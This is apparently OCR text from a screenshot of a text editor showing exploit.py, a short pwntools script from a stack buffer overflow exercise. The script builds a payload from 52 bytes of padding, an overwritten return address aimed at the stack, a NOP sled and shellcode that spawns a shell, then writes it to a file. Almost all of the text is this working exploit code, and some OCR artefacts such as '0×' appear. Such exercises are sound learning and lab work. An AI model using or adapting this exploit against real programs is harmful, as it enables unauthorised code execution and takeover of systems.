 1 2 3 4 11:25
~/Desktop/Stack Buffer Overflow/3/exploit.py - Mousepad
File Edit Search View Document Help
vuln_program.c 1.c exploit.py shellcode
1 # ebp —> 0×ffffd0a8
2 # padding —> 52
3
4 from pwn import *
5
6
7
8 padding = b'A'*52
9 ret = p32(0×ffffd0a8+12)
10 nop = b'\x90'*240
11 shellcode = asm(shellcraft.sh())
12
13 payload = padding+ret+nop+shellcode
14
15 with open('payload','wb') as f:
16 f.write(payload)
17
18